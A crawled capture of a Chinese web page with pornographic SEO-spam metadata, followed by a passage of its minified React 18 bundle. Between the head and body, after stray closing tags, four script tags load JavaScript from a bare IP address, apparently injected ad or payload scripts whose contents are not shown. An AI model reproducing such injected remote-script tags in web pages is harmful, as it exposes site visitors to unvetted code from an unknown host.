

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://fszoc.cn/
body_size: 3001
content:
<!doctype html>
<html lang="zh-CN">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="精品久久_国产尤物在线视精品亚洲_国产在线精品一区二区不卡顿_看片不卡顿" />
    <meta name="keywords" content="精品久久,国产尤物,在线视精品,亚洲精品,国产在线精品,一区二区,不卡顿,看片不卡顿,高清视频,在线观看" />
    <meta name="author" content="精品视频平台" />
    <title>精品久久_国产尤物在线视精品亚洲_国产在线精品一区二区不卡顿_看片不卡顿</title>
    
    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://example.com/" />
    <meta property="og:title" content="精品久久_国产尤物在线视精品亚洲_国产在线精品一区二区不卡顿_看片不卡顿" />
    <meta property="og:description" content="精品久久_国产尤物在线视精品亚洲_国产在线精品一区二区不卡顿_看片不卡顿" />
    
    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image" />
    <meta property="twitter:url" content="https://example.com/" />
    <meta property="twitter:title" content="精品久久_国产尤物在线视精品亚洲_国产在线精品一区二区不卡顿_看片不卡顿" />
    <meta property="twitter:description" content="精品久久_国产尤物在线视精品亚洲_国产在线精品一区二区不卡顿_看片不卡顿" />
    
    <!-- 百度相关meta标签 -->
    <meta name="baidu-site-verification" content="baidu-verification-code" />
    <meta name="applicable-device" content="pc,mobile" />
    <link rel="canonical" href="https://example.com/" />
    <script type="module" crossorigin src="/assets/index-BtIfCA-t.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-BwsD9QJw.css">
  </head>
  </script>
<script src="http://155.117.98.44/js/ad1100/xx1.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad1100/xuanfu.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad1100/spk.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad1100/dh.js" charset="utf-8"></script>
  <body>
    <div id="root"></div>
    
    <!-- 51.la统计代码 -->
	  </script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d64c8eb82a17dab60766506837c8166e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?acda4b226ad9f56819513ecfdff1c90b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://fszoc.cn/assets/index-BtIfCA-t.js
body_size: 358150
content:
function Sd(e,t){for(var n=0;n<t.length;n++){const l=t[n];if(typeof l!="string"&&!Array.isArray(l)){for(const s in l)if(s!=="default"&&!(s in e)){const i=Object.getOwnPropertyDescriptor(l,s);i&&Object.defineProperty(e,s,i.get?i:{enumerable:!0,get:()=>l[s]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const s of document.querySelectorAll('link[rel="modulepreload"]'))l(s);new MutationObserver(s=>{for(const i of s)if(i.type==="childList")for(const a of i.addedNodes)a.tagName==="LINK"&&a.rel==="modulepreload"&&l(a)}).observe(document,{childList:!0,subtree:!0});function n(s){const i={};return s.integrity&&(i.integrity=s.integrity),s.referrerPolicy&&(i.referrerPolicy=s.referrerPolicy),s.crossOrigin==="use-credentials"?i.credentials="include":s.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function l(s){if(s.ep)return;s.ep=!0;const i=n(s);fetch(s.href,i)}})();function Cd(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var qo={exports:{}},Ll={},Go={exports:{}},T={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var yr=Symbol.for("react.element"),Ed=Symbol.for("react.portal"),Pd=Symbol.for("react.fragment"),_d=Symbol.for("react.strict_mode"),Ld=Symbol.for("react.profiler"),Md=Symbol.for("react.provider"),zd=Symbol.for("react.context"),Td=Symbol.for("react.forward_ref"),Rd=Symbol.for("react.suspense"),Id=Symbol.for("react.memo"),Od=Symbol.for("react.lazy"),Ea=Symbol.iterator;function Dd(e){return e===null||typeof e!="object"?null:(e=Ea&&e[Ea]||e["@@iterator"],typeof e=="function"?e:null)}var Yo={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Xo=Object.assign,Zo={};function Nn(e,t,n){this.props=e,this.context=t,this.refs=Zo,this.updater=n||Yo}Nn.prototype.isReactComponent={};Nn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};Nn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function Jo(){}Jo.prototype=Nn.prototype;function Si(e,t,n){this.props=e,this.context=t,this.refs=Zo,this.updater=n||Yo}var Ci=Si.prototype=new Jo;Ci.constructor=Si;Xo(Ci,Nn.prototype);Ci.isPureReactComponent=!0;var Pa=Array.isArray,ec=Object.prototype.hasOwnProperty,Ei={current:null},tc={key:!0,ref:!0,__self:!0,__source:!0};function nc(e,t,n){var l,s={},i=null,a=null;if(t!=null)for(l in t.ref!==void 0&&(a=t.ref),t.key!==void 0&&(i=""+t.key),t)ec.call(t,l)&&!tc.hasOwnProperty(l)&&(s[l]=t[l]);var c=arguments.length-2;if(c===1)s.children=n;else if(1<c){for(var o=Array(c),u=0;u<c;u++)o[u]=arguments[u+2];s.children=o}if(e&&e.defaultProps)for(l in c=e.defaultProps,c)s[l]===void 0&&(s[l]=c[l]);return{$$typeof:yr,type:e,key:i,ref:a,props:s,_owner:Ei.current}}function Fd(e,t){return{$$typeof:yr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function Pi(e){return typeof e=="object"&&e!==null&&e.$$typeof===yr}function $d(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var _a=/\/+/g;function Zl(e,t){return typeof e=="object"&&e!==null&&e.key!=null?$d(""+e.key):t.toString(36)}function Wr(e,t,n,l,s){var i=typeof e;(i==="undefined"||i==="boolean")&&(e=null);var a=!1;if(e===null)a=!0;else switch(i){case"string":case"number":a=!0;break;case"object":switch(e.$$typeof){case yr:case Ed:a=!0}}if(a)return a=e,s=s(a),e=l===""?"."+Zl(a,0):l,Pa(s)?(n="",e!=null&&(n=e.replace(_a,"$&/")+"/"),Wr(s,t,n,"",function(u){return u})):s!=null&&(Pi(s)&&(s=Fd(s,n+(!s.key||a&&a.key===s.key?"":(""+s.key).replace(_a,"$&/")+"/")+e)),t.push(s)),1;if(a=0,l=l===""?".":l+":",Pa(e))for(var c=0;c<e.length;c++){i=e[c];var o=l+Zl(i,c);a+=Wr(i,t,n,o,s)}else if(o=Dd(e),typeof o=="function")for(e=o.call(e),c=0;!(i=e.next()).done;)i=i.value,o=l+Zl(i,c++),a+=Wr(i,t,n,o,s);else if(i==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return a}function Pr(e,t,n){if(e==null)return e;var l=[],s=0;return Wr(e,l,"","",function(i){return t.call(n,i,s++)}),l}function Ud(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var me={current:null},Qr={transition:null},Ad={ReactCurrentDispatcher:me,ReactCurrentBatchConfig:Qr,ReactCurrentOwner:Ei};function rc(){throw Error("act(...) is not supported in production builds of React.")}T.Children={map:Pr,forEach:function(e,t,n){Pr(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return Pr(e,function(){t++}),t},toArray:function(e){return Pr(e,function(t){return t})||[]},only:function(e){if(!Pi(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};T.Component=Nn;T.Fragment=Pd;T.Profiler=Ld;T.PureComponent=Si;T.StrictMode=_d;T.Suspense=Rd;T.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Ad;T.act=rc;T.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var l=Xo({},e.props),s=e.key,i=e.ref,a=e._owner;if(t!=null){if(t.ref!==void 0&&(i=t.ref,a=Ei.current),t.key!==void 0&&(s=""+t.key),e.type&&e.type.defaultProps)var c=e.type.defaultProps;for(o in t)ec.call(t,o)&&!tc.hasOwnProperty(o)&&(l[o]=t[o]===void 0&&c!==void 0?c[o]:t[o])}var o=arguments.length-2;if(o===1)l.children=n;else if(1<o){c=Array(o);for(var u=0;u<o;u++)c[u]=arguments[u+2];l.children=c}return{$$typeof:yr,type:e.type,key:s,ref:i,props:l,_owner:a}};T.createContext=function(e){return e={$$typeof:zd,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:Md,_context:e},e.Consumer=e};T.createElement=nc;T.createFactory=function(e){var t=nc.bind(null,e);return t.type=e,t};T.createRef=function(){return{current:null}};T.forwardRef=function(e){return{$$typeof:Td,render:e}};T.isValidElement=Pi;T.lazy=function(e){return{$$typeof:Od,_payload:{_status:-1,_result:e},_init:Ud}};T.memo=function(e,t){return{$$typeof:Id,type:e,compare:t===void 0?null:t}};T.startTransition=function(e){var t=Qr.transition;Qr.transition={};try{e()}finally{Qr.transition=t}};T.unstable_act=rc;T.useCallback=function(e,t){return me.current.useCallback(e,t)};T.useContext=function(e){return me.current.useContext(e)};T.useDebugValue=function(){};T.useDeferredValue=function(e){return me.current.useDeferredValue(e)};T.useEffect=function(e,t){return me.current.useEffect(e,t)};T.useId=function(){return me.current.useId()};T.useImperativeHandle=function(e,t,n){return me.current.useImperativeHandle(e,t,n)};T.useInsertionEffect=function(e,t){return me.current.useInsertionEffect(e,t)};T.useLayoutEffect=function(e,t){return me.current.useLayoutEffect(e,t)};T.useMemo=function(e,t){return me.current.useMemo(e,t)};T.useReducer=function(e,t,n){return me.current.useReducer(e,t,n)};T.useRef=function(e){return me.current.useRef(e)};T.useState=function(e){return me.current.useState(e)};T.useSyncExternalStore=function(e,t,n){return me.current.useSyncExternalStore(e,t,n)};T.useTransition=function(){return me.current.useTransition()};T.version="18.3.1";Go.exports=T;var j=Go.exports;const Bd=Cd(j),Vd=Sd({__proto__:null,default:Bd},[j]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Hd=j,Wd=Symbol.for("react.element"),Qd=Symbol.for("react.fragment"),Kd=Object.prototype.hasOwnProperty,qd=Hd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Gd={key:!0,ref:!0,__self:!0,__source:!0};function lc(e,t,n){var l,s={},i=null,a=null;n!==void 0&&(i=""+n),t.key!==void 0&&(i=""+t.key),t.ref!==void 0&&(a=t.ref);for(l in t)Kd.call(t,l)&&!Gd.hasOwnProperty(l)&&(s[l]=t[l]);if(e&&e.defaultProps)for(l in t=e.defaultProps,t)s[l]===void 0&&(s[l]=t[l]);return{$$typeof:Wd,type:e,key:i,ref:a,props:s,_owner:qd.current}}Ll.Fragment=Qd;Ll.jsx=lc;Ll.jsxs=lc;qo.exports=Ll;var r=qo.exports,sc={exports:{}},be={},ic={exports:{}},ac={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(P,M){var z=P.length;P.push(M);e:for(;0<z;){var K=z-1>>>1,J=P[K];if(0<s(J,M))P[K]=M,P[z]=J,z=K;else break e}}function n(P){return P.length===0?null:P[0]}function l(P){if(P.length===0)return null;var M=P[0],z=P.pop();if(z!==M){P[0]=z;e:for(var K=0,J=P.length,Cr=J>>>1;K<Cr;){var Et=2*(K+1)-1,Xl=P[Et],Pt=Et+1,Er=P[Pt];if(0>s(Xl,z))Pt<J&&0>s(Er,Xl)?(P[K]=Er,P[Pt]=z,K=Pt):(P[K]=Xl,P[Et]=z,K=Et);else if(Pt<J&&0>s(Er,z))P[K]=Er,P[Pt]=z,K=Pt;else break e}}return M}function s(P,M){var z=P.sortIndex-M.sortIndex;return z!==0?z:P.id-M.id}if(typeof performance=="object"&&typeof performance.now=="function"){var i=performance;e.unstable_now=function(){return i.now()}}else{var a=Date,c=a.now();e.unstable_now=function(){return a.now()-c}}var o=[],u=[],p=1,d=null,f=3,N=!1,w=!1,v=!1,g=typeof setTimeout=="function"?setTimeout:null,h=typeof clearTimeout=="function"?clearTimeout:null,m=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function x(P){for(var M=n(u);M!==null;){if(M.callback===null)l(u);else if(M.startTime<=P)l(u),M.sortIndex=M.expirationTime,t(o,M);else break;M=n(u)}}function y(P){if(v=!1,x(P),!w)if(n(o)!==null)w=!0,Gl(S);else{var M=n(u);M!==null&&Yl(y,M.startTime-P)}}function S(P,M){w=!1,v&&(v=!1,h(L),L=-1),N=!0;var z=f;try{for(x(M),d=n(o);d!==null&&(!(d.expirationTime>M)||P&&!Me());){var K=d.callback;if(typeof K=="function"){d.callback=null,f=d.priorityLevel;var J=K(d.expirationTime<=M);M=e.unstable_now(),typeof J=="function"?d.callback=J:d===n(o)&&l(o),x(M)}else l(o);d=n(o)}if(d!==null)var Cr=!0;else{var Et=n(u);Et!==null&&Yl(y,Et.startTime-M),Cr=!1}return Cr}finally{d=null,f=z,N=!1}}var k=!1,_=null,L=-1,Q=5,R=-1;function Me(){return!(e.unstable_now()-R<Q)}function Sn(){if(_!==null){var P=e.unstable_now();R=P;var M=!0;try{M=_(!0,P)}finally{M?Cn():(k=!1,_=null)}}else k=!1}var Cn;if(typeof m=="function")Cn=function(){m(Sn)};else if(typeof MessageChannel<"u"){var Ca=new MessageChannel,kd=Ca.port2;Ca.port1.onmessage=Sn,Cn=function(){kd.postMessage(null)}}else Cn=function(){g(Sn,0)};function Gl(P){_=P,k||(k=!0,Cn())}function Yl(P,M){L=g(function(){P(e.unstable_now())},M)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(P){P.callback=null},e.unstable_continueExecution=function(){w||N||(w=!0,Gl(S))},e.unstable_forceFrameRate=function(P){0>P||125<P?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):Q=0<P?Math.floor(1e3/P):5},e.unstable_getCurrentPriorityLevel=function(){return f},e.unstable_getFirstCallbackNode=function(){return n(o)},e.unstable_next=function(P){switch(f){case 1:case 2:case 3:var M=3;break;default:M=f}var z=f;f=M;try{return P()}finally{f=z}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(P,M){switch(P){case 1:case 2:case 3:case 4:case 5:break;default:P=3}var z=f;f=P;try{return M()}finally{f=z}},e.unstable_scheduleCallback=function(P,M,z){var K=e.unstable_now();switch(typeof z=="object"&&z!==null?(z=z.delay,z=typeof z=="number"&&0<z?K+z:K):z=K,P){case 1:var J=-1;break;case 2:J=250;break;case 5:J=1073741823;break;case 4:J=1e4;break;default:J=5e3}return J=z+J,P={id:p++,callback:M,priorityLevel:P,startTime:z,expirationTime:J,sortIndex:-1},z>K?(P.sortIndex=z,t(u,P),n(o)===null&&P===n(u)&&(v?(h(L),L=-1):v=!0,Yl(y,z-K))):(P.sortIndex=J,t(o,P),w||N||(w=!0,Gl(S))),P},e.unstable_shouldYield=Me,e.unstable_wrapCallback=function(P){var M=f;return function(){var z=f;f=M;try{return P.apply(this,arguments)}finally{f=z}}}})(ac);ic.exports=ac;var Yd=ic.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Xd=j,we=Yd;function b(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var oc=new Set,qn={};function Bt(e,t){mn(e,t),mn(e+"Capture",t)}function mn(e,t){for(qn[e]=t,e=0;e<t.length;e++)oc.add(t[e])}var Xe=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Cs=Object.prototype.hasOwnProperty,Zd=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,La={},Ma={};function Jd(e){return Cs.call(Ma,e)?!0:Cs.call(La,e)?!1:Zd.test(e)?Ma[e]=!0:(La[e]=!0,!1)}function em(e,t,n,l){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return l?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function tm(e,t,n,l){if(t===null||typeof t>"u"||em(e,t,n,l))return!0;if(l)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function he(e,t,n,l,s,i,a){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=l,this.attributeNamespace=s,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=a}var le={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){le[e]=new he(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];le[t]=new he(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){le[e]=new he(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){le[e]=new he(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){le[e]=new he(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){le[e]=new he(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){le[e]=new he(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){le[e]=new he(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){le[e]=new he(e,5,!1,e.toLowerCase(),null,!1,!1)});var _i=/[\-:]([a-z])/g;function Li(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(_i,Li);le[t]=new he(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(_i,Li);le[t]=new he(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(_i,Li);le[t]=new he(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){le[e]=new he(e,1,!1,e.toLowerCase(),null,!1,!1)});le.xlinkHref=new he("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){le[e]=new he(e,1,!1,e.toLowerCase(),null,!0,!0)});function Mi(e,t,n,l){var s=le.hasOwnProperty(t)?le[t]:null;(s!==null?s.type!==0:l||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(tm(t,n,s,l)&&(n=null),l||s===null?Jd(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):s.mustUseProperty?e[s.propertyName]=n===null?s.type===3?!1:"":n:(t=s.attributeName,l=s.attributeNamespace,n===null?e.removeAttribute(t):(s=s.type,n=s===3||s===4&&n===!0?"":""+n,l?e.setAttributeNS(l,t,n):e.setAttribute(t,n))))}var nt=Xd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,_r=Symbol.for("react.element"),Kt=Symbol.for("react.portal"),qt=Symbol.for("react.fragment"),zi=Symbol.for("react.strict_mode"),Es=Symbol.for("react.profiler"),cc=Symbol.for("react.provider"),uc=Symbol.for("react.context"),Ti=Symbol.for("react.forward_ref"),Ps=Symbol.for("react.suspense"),_s=Symbol.for("react.suspense_list"),Ri=Symbol.for("react.memo"),lt=Symbol.for("react.lazy"),dc=Symbol.for("react.offscreen"),za=Symbol.iterator;function En(e){return e===null||typeof e!="object"?null:(e=za&&e[za]||e["@@iterator"],typeof e=="function"?e:null)}var H=Object.assign,Jl;function In(e){if(Jl===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);Jl=t&&t[1]||""}return`
`+Jl+e}var es=!1;function ts(e,t){if(!e||es)return"";es=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(u){var l=u}Reflect.construct(e,[],t)}else{try{t.call()}catch(u){l=u}e.call(t.prototype)}else{try{throw Error()}catch(u){l=u}e()}}catch(u){if(u&&l&&typeof u.stack=="string"){for(var s=u.stack.split(`
`),i=l.stack.split(`
`),a=s.length-1,c=i.length-1;1<=a&&0<=c&&s[a]!==i[c];)c--;for(;1<=a&&0<=c;a--,c--)if(s[a]!==i[c]){if(a!==1||c!==1)do if(a--,c--,0>c||s[a]!==i[c]){var o=`
`+s[a].replace(" at new "," at ");return e.displayName&&o.includes("<anonymous>")&&(o=o.replace("<anonymous>",e.displayName)),o}while(1<=a&&0<=c);break}}}finally{es=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?In(e):""}function nm(e){switch(e.tag){case 5:return In(e.type);case 16:return In("Lazy");case 13:return In("Suspense");case 19:return In("SuspenseList");case 0:case 2:case 15:return e=ts(e.type,!1),e;case 11:return e=ts(e.type.render,!1),e;case 1:return e=ts(e.type,!0),e;default:return""}}function Ls(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case qt:return"Fragment";case Kt:return"Portal";case Es:return"Profiler";case zi:return"StrictMode";case Ps:return"Suspense";case _s:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case uc:return(e.displayName||"Context")+".Consumer";case cc:return(e._context.displayName||"Context")+".Provider";case Ti:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case Ri:return t=e.displayName||null,t!==null?t:Ls(e.type)||"Memo";case lt:t=e._payload,e=e._init;try{return Ls(e(t))}catch{}}return null}function rm(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Ls(t);case 8:return t===zi?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function jt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function mc(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function lm(e){var t=mc(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),l=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var s=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return s.call(this)},set:function(a){l=""+a,i.call(this,a)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return l},setValue:function(a){l=""+a},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function Lr(e){e._valueTracker||(e._valueTracker=lm(e))}function hc(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),l="";return e&&(l=mc(e)?e.checked?"true":"false":e.value),e=l,e!==n?(t.setValue(e),!0):!1}function rl(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function Ms(e,t){var n=t.checked;return H({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function Ta(e,t){var n=t.defaultValue==null?"":t.defaultValue,l=t.checked!=null?t.checked:t.defaultChecked;n=jt(t.value!=null?t.value:n),e._wrapperState={initialChecked:l,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function pc(e,t){t=t.checked,t!=null&&Mi(e,"checked",t,!1)}function zs(e,t){pc(e,t);var n=jt(t.value),l=t.type;if(n!=null)l==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(l==="submit"||l==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Ts(e,t.type,n):t.hasOwnProperty("defaultValue")&&Ts(e,t.type,jt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function Ra(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var l=t.type;if(!(l!=="submit"&&l!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function Ts(e,t,n){(t!=="number"||rl(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var On=Array.isArray;function sn(e,t,n,l){if(e=e.options,t){t={};for(var s=0;s<n.length;s++)t["$"+n[s]]=!0;for(n=0;n<e.length;n++)s=t.hasOwnProperty("$"+e[n].value),e[n].selected!==s&&(e[n].selected=s),s&&l&&(e[n].defaultSelected=!0)}else{for(n=""+jt(n),t=null,s=0;s<e.length;s++){if(e[s].value===n){e[s].selected=!0,l&&(e[s].defaultSelected=!0);return}t!==null||e[s].disabled||(t=e[s])}t!==null&&(t.selected=!0)}}function Rs(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(b(91));return H({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Ia(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(b(92));if(On(n)){if(1<n.length)throw Error(b(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:jt(n)}}function xc(e,t){var 